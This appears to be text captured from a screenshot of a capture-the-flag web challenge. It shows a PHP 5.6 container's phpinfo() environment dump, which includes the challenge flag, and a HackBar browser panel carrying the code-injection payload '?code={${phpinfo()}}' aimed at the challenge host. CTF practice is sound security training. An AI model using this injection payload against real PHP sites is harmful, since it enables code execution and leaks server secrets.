 PHP_MD5 no value
PHP_VERSION 5.6.40
GPG_KEYS 0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_ASC_URL https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror
PHP_URL https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG not_flag
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
PHP_SHA256 1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
USER www-data
FLAG flag{5f6179ff-a0a2-4c5e-8e49-094ab0f53f1d}
PHP Variables
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 12 项，共找到 26 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://112.6.51.212:32983/?code={${phpinfo()}}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pattern=.*
H Connection: keep-alive
H Accept-Encoding: gzip, deflate